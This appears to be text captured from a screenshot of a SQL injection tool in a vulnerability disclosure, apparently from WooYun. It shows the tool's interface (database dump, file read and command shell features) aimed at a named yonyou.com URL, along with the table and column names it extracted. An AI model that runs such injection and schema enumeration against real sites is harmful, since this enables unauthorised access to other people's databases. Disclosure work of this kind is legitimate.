 Target: http://space.yonyou.com/life.php?ac=companys&op=show&uid=28397
Analyze Pause
Keyword: TERNITY CARE SERVICE Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ku
sns_ad
adid
pagetype
system
available
order
title
adcode
sns_adminsession
sns_app_answer_exam
sns_app_answer_paper
sns_app_answer_exam
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: order
Column found: title
Column found: adcode
Count(column_name) of information_schema.columns where table_schema=0x6B75 and table_n
Column found: id
Column found: c_uid
Column found: dateline
Column found: r_id
Column found: content
www.wooyun.org